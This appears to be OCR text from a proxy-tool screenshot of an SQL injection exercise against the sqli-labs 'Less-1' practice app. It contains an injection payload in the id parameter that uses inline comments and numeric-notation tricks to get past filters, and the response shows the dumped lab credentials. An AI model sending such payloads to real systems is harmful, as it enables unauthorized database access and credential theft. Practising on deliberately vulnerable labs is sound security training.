 Pretty Raw \n Actions
GET http sqli/Less-1/?id=
'|/**/1e1order/**/by/**/1--+ HTTP/1.1
Host
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ko;q=0.8,en;q=0.7
Connection: close
Pretty Raw Render \n Actions
Welcome Dhakkan
Your Login name:admin2
Your Password:admin2
SQLI DUM